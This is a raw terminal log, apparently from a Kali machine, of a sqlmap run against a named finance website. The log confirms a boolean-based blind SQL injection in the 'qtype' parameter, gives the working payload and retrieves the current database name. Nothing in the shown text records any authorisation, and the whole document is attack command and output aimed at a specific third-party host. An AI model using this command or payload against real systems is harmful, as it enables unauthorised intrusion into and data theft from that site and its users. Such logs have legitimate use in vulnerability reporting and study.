 root@kali:~# sqlmap -u "http://app.finance.ifeng.com/money/insurance_rs_detail.php?qtype=id&query=1053" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:24:57
[22:24:57] [INFO] resuming back-end DBMS 'mysql'
[22:24:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: qtype
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qtype=id AND 6194=6194-- uOgr&query=1053
---
[22:24:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:24:58] [INFO] fetching current database
[22:24:58] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:24:58] [INFO] retrieved: finance
current database: 'finance'
[22:30:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/app.finance.ifeng.com'
[*] shutting down at 22:30:13